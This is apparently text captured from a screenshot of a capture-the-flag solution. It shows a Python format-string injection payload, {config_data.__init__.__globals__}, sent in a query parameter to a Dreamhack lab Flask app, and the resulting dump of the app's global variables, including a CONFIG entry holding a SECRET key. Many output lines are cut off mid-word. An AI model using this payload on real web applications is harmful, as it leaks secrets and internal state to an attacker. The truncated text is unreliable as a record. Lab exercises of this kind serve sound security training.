 주의 요함 http://host3.dreamhack.games:11678/?body={config_data.__init__.__globals__}
{'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <_frozen_importlib_external.SourceFile
object at 0x7fdbc7f48c20>, '__spec__': None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-in)>, '
'/app/app.py', '__cached__': None, 'Flask': <class 'flask.app.Flask'>, 'render_template': <function render_templa
0x7fdbc6d14d60>, 'request': <Request 'http://host3.dreamhack.games:11678/?body={config_data.__init__.__gl
[GET]>, 'json': <module 'json' from '/usr/local/lib/python3.12/json/__init__.py'>, 'sys': <module 'sys' (built-in)>,
<module 'io' (frozen)>, 'app': <Flask 'app'>, 'CONFIG': {'SECRET': 'DH '}, 'DataConfig':
'__main__.DataConfig'>, 'print_data': <function print_data at 0x7fdbc6bea660>, 'config_data': <__main__.DataC
at 0x7fdbc7f7dbe0>, 'page1': <function page1 at 0x7fdbc6bea840>}